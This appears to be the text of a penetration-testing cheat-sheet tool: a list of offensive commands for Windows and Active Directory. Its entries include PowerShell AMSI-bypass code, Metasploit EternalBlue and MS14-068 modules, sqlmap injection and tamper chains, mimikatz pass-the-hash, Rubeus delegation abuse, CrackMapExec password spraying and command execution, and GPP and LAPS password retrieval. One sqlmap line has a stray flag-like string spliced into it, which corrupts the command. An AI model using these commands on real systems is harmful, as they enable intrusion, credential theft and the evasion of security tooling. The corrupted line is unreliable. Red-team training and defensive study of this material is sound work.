 Bypass AMSI with _amsiContext_ (powershell only)
$a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like "*iUtils") {$c=$b}};$d=$c.GetFields('NonPublic,Static');Foreach($e in $d) {if ($e.Name -like "*Context") {$f=$e}};$g=$f...
> ms
> [W] Loc RECON powershell Bypass AMSI with _amsiContext_ (powersh... $a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like "*iUtils") {$c=$b}};$d=$c.GetFiel...
[W] Loc RECON powershell Bypass AMSI with _AmsiInitFailed_ (powe... $a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like "*iUtils") {$c=$b}};$d=$c.GetFiel...
[W] Loc RECON powershell Bypass AMSI by patching (work for .NET ... $ZQCUW = @";using System;using System.Runtime.InteropServices;public class ZQCUW {; [DllImport("...
[W] Loc PRIVESC windows find passwords - group policy preferenc... findstr /S /I cpassword \\<FQDN>\sysvol\<FQDN>\policies\*.xml
[W] Loc RECON windows nslookup AD - domain nslookup -type=SRV _ldap._tcp.dc._msdcs.<domain_name>
[W] Loc RECON windows windows eternal blue - smb - ms17-010 msfconsole -x "use exploit/windows/smb/ms17_010_eternalblue"
[L] Rem ATTACK/INJECTION SQLMAP basic sqlmap step 2 sqlmap -u <url> -p <arguments> --dbms=<database_type>
[L] Rem ATTACK/INJECTION SQLMAP basic sqlmap step 3 sqlmap -u <url> -p <arguments> --dbms=<database_type> -D <database_name> MB{l4_s0UP3_4uX_ --tables
[L] Rem ATTACK/INJECTION SQLMAP basic sqlmap step 4 sqlmap -u <url> -p <arguments> --dbms=<database_type> -D <database_name> -T <tables> --columns
[L] Rem ATTACK/INJECTION SQLMAP basic sqlmap step 5 sqlmap -u <url> -p <arguments> --dbms=<database_type> -D <database_name> -T <tables> -C <columns> -...
[L] Rem ATTACK/INJECTION SQLMAP sqlmap - classic post sqlmap -u <url> -d "<params>"
[L] Rem ATTACK/INJECTION SQLMAP sqlmap - hardcore sqlmap -u '<url>' --level=5 --risk=3 -p '<parameter>' --tamper=apostrophemask,apostrophenullencode,...
[L] Rem ATTACK/INJECTION SQLMAP sqlmap - mysql tamper list sqlmap -u <url> --dbms=MYSQL tamper=between,charencode,charunicodeencode,equaltolike,greatest,multi...
[L] Rem ATTACK/INJECTION SQLMAP sqlmap - mssql tamper list sqlmap -u <url> --dbms=MSSQL tamper=between,bluecoat,charencode,charunicodeencode,concat2concatws,e...
[W] Loc PIVOT mimikatz mimikatz pth to RDP mstsc.exe sekurlsa::pth /user:<user> /domain:<domain> /ntlm:<ntlm_hash> /run:"mstsc.exe /restrictedadmin"
[L] Rem ATTACK/EXPLOIT Java RMI msfconsole -x "use exploit/multi/misc/java_rmi_server"
[L] Rem ATTACK/BRUTEFO... Tomcat tomcat manager bruteforce msfconsole -x "use auxiliary/scanner/http/tomcat_enum"
[L] Rem ATTACK/EXPLOIT Tomcat tomcat deploy msfconsole -x "use exploit/multi/http/tomcat_mgr_deploy"
[W] Rem ATTACK/EXPLOIT rubeus S4U - with ticket - Constrained delegation .\Rubeus.exe s4u /ticket:<ticket> /impersonateuser:<user> /msdsspn:ldap/<domain_fqdn> /altservice:c...
[W] Rem ATTACK/EXPLOIT rubeus S4U - with hash - Constrained delegation .\Rubeus.exe s4u /user:<user> /rc4:<NTLMhashedPasswordOfTheUser> /impersonateuser:<user_to_imperson...
[W] Rem ATTACK/EXPLOIT rubeus S4U - Resource based constrained delega... .\Rubeus.exe s4u /user:<MachineAccountName> /rc4:<RC4HashOfMachineAccountPassword> /impersonateuser...
[L] Rem RECON rpcclient rpcclient - lsaenumsid (Local Users LSA... rpcclient <ip> -U "<user>%<pass>" -c "lsaenumsid;quit"
[L] Rem ATTACK/EXPLOIT kerberos kerberos ms14-068 msfconsole -x "use auxiliary/admin/kerberos/ms14_068_kerberos_checksum"
[L] Rem RECON kerberos exploit gpp - group policy preference (... msfconsole -x "use scanner/smb/smb_enum_gpp"
[L] Rem ATTACK/BRUTEFO... cme cme - mssql password spray cme mssql <ip> -u <user.txt> -p <password.txt> --no-bruteforce
[L] Rem ATTACK/EXPLOIT cme cme - mssql execute query cme mssql <ip> -u <user> -p '<password>' --local-auth -q 'SELECT name FROM master.dbo.sysdatabases;'
[L] Rem ATTACK/EXPLOIT cme cme - mssql execute command cme mssql <ip> -u <user> -p '<password>' --local-auth -x <cmd|whoami>
[L] Rem POSTEXPLOIT/CR... LAPS powerview get laps password Get-DomainObject <computer> -Properties "ms-mcs-AdmPwd",name
[L] Rem RECON Printerbug Finding Spooler services listening rpcdump.py <domain>/<user>:'<password>'@<dc> | grep MS-RPRN